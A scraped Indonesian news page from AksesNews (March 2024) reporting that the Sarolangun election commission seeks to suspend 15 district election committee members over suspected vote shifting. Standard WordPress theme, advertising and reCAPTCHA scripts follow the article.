<p><strong>JAMBI, </strong><strong><a href="https://aksesjambi.com" target="_blank" rel="noreferrer noopener">AksesNews</a></strong> &#8211; Sebanyak 15 orang Panitia Pemilihan Kecamatan (PPK) terancam dinonaktifkan sementara oleh Komisi Pemilihan Umum (KPU) Sarolangun atas kasus dugaan pergeseran suara di Kabupaten Sarolangun.<br><br>Hal ini diketahui lantaran KPU Sarolangun kembali melakukan penyandingan data antara Formulir C Salinan dan Formulir C Plano Pemilu yang diajukan oleh Saksi Partai Politik PDI-Perjuangan. <br><br>Sementara itu, Ketua KPU Sarolangun, Ahmad Mujaddid membeberkan saat ini pihaknya telah mengajukan pemberhentian sementara untuk PPK di 3 Kecamatan yaitu Kecamatan Pauh, Kecamatan Sarolangun, dan Kecamatan Pelawan. <br><br>&#8220;Kami sudah mengajukan pemberhentian sementara,&#8221; katanya saat dikonfirmasi awak media, Kamis (14/3/2024).<br><br>Ahmad Mujaddid menegaskan, pemberhentian sementara ini guna dilakukan pemeriksaan terhadap 15 orang PPK tersebut. <br><br>&#8220;Kami akan melakukan pemeriksaan, jika terbukti, akan kami pecat,&#8221; ungkapnya.<br><br>Terpisah, anggota Bawaslu Provinsi Jambi, Ari Juniarman mengatakan pihaknya sudah melakukan pembahasan dengan Tim Sentra Penegakkan Hukum Terpadu (Gakkumdu) Provinsi Jambi. <br><br>&#8220;Sudah kita bahas dengan Gakkumdu, secepatnya akan segera diproses,&#8221; kata Ari Juniarman, Kamis (14/3/2024).<br><br>Ari Juniarman menjelaskan seluruh pihak terkait akan diperiksa untuk menindaklanjuti kasus pergeseran suara di Kabupaten Sarolangun. <br><br>&#8220;Yang terkait seperti Saksi, Admin PPK, dan Admin KPU, Panwascam, PPK,&#8221; kata Ari Juniarman. <br><br>Tim Sentra Gakkumdu Provinsi Jambi juga akan melakukan pemeriksaan kepada Seluruh anggota Bawaslu dan KPU Sarolangun Kabupaten Sarolangun. <br><br>&#8220;Ketua dan anggota KPU dan Bawaslu Sarolangun, dan orang yang kita butuhkan keterangannya kita undang,&#8221; timpalnya. <strong>(Sam)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F03%2F2024%2Fkpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=KPU+Sarolangun+Temukan+Dugaan+Pergeseran+Suara%2C+Belasan+Anggota+PPK%C2%A0+Dinonaktifkan+Sementara&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F03%2F2024%2Fkpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/&amp;media=https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=KPU+Sarolangun+Temukan+Dugaan+Pergeseran+Suara%2C+Belasan+Anggota+PPK%C2%A0+Dinonaktifkan+Sementara%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F14%2F03%2F2024%2Fkpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2024-03-14T16:16:48+00:00"><meta itemprop="dateModified" content="2024-03-14T16:24:53+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/14/03/2024/kpu-sarolangun-temukan-dugaan-pergeseran-suara-belasan-anggota-ppk-dinonaktifkan-sementara/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="KPU Sarolangun Temukan Dugaan Pergeseran Suara, Belasan Anggota PPK  Dinonaktifkan Sementara"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2024/03/1710408112612-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1591"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696b232038621 = new tdBlock();
block_td_uid_3_696b232038621.id = "td_uid_3_696b232038621";
block_td_uid_3_696b232038621.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696b232038621_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b232038621_rand","tdc_css_class_style":"td_uid_3_696b232038621_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":65226,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_696b232038621.td_column_number = "3";
block_td_uid_3_696b232038621.block_type = "td_block_related_posts";
block_td_uid_3_696b232038621.post_count = "3";
block_td_uid_3_696b232038621.found_posts = "20614";
block_td_uid_3_696b232038621.header_color = "";
block_td_uid_3_696b232038621.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b232038621.max_num_pages = "6872";
tdBlocksArray.push(block_td_uid_3_696b232038621);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696b232038621_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b232038621" ><h4 class="td-related-title"><a id="td_uid_4_696b23204f132" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696b232038621" href="#">BERITA LAINNYA</a><a id="td_uid_5_696b23204f139" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b232038621" href="#">Akses News</a></h4><div id=td_uid_3_696b232038621 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/16/01/2026/long-weekend-isra-miraj-lalu-lintas-di-jtts-meningkat-2878-persen/" rel="bookmark" title="Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/91eeaf02-feaf-45b5-b664-59998e971e44-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/16/01/2026/long-weekend-isra-miraj-lalu-lintas-di-jtts-meningkat-2878-persen/" rel="bookmark" title="Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen">Long Weekend Isra Mi’raj, Lalu Lintas di JTTS Meningkat 28,78 Persen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-gratiskan-sewa-kios-pasar-lereng-selama-3-bulan/" rel="bookmark" title="M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/377f37dc-165f-4282-af58-4bce9e4ce5fc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-gratiskan-sewa-kios-pasar-lereng-selama-3-bulan/" rel="bookmark" title="M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan">M Syukur Gratiskan Sewa Kios Pasar Lereng Selama 3 Bulan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-hadiri-pemakaman-muhammad-yani-anggota-dprd-merangin/" rel="bookmark" title="M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/e4b0cc6a-94db-4d27-ab92-4a3e71c7ff02-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/16/01/2026/m-syukur-hadiri-pemakaman-muhammad-yani-anggota-dprd-merangin/" rel="bookmark" title="M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin">M Syukur Hadiri Pemakaman Muhammad Yani Anggota DPRD Merangin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b232038621" data-td_block_id="td_uid_3_696b232038621"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b232038621" data-td_block_id="td_uid_3_696b232038621"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696b232050d6f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696b232050f67_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696b232050f67" ><div id=td_uid_7_696b232050f67 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696b232140b9b
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[65226]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696b232140cea">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696b232140cea" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696b232140cea');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696b232140cea");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 12:50:25 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -382
content:
{"65226":67}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PQio3QO-2oAtUKfEPHU2og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768629029291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>